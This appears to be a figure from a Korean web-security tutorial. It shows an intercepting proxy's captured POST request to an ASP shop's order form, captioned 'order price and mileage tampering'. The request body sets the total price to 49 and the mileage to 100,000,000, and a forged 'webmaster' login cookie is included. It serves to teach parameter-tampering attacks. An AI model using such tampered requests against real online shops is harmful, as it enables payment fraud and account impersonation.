 POST http://192.168.50.80/order/order_form1.asp HTTP/1.0
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-flash, application/vnd.ms-powerpoint, application/msword, application/vnd.ms-excel, */*
Referer: http://192.168.50.80/main/basket.asp
Accept-Language: ko
Content-Type: application/x-www-form-urlencoded
Proxy-Connection: Keep-Alive
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727)
Host: 192.168.50.80
Content-Length: 102
Pragma: no-cache
Cookie: login=id=webmaster; ASPSESSIONIDSQTQASCR=MOOHEIDCEFMHDKOBMEGJJEBG
main=&seq=3&amount_1=1&milage_1=1470&uid=3&total_money=49&total_milage=100000000&total_count=2&x=51&y=10
주문 가격 및
마일리지 변조
Raw View Trap request Trap response Continue Drop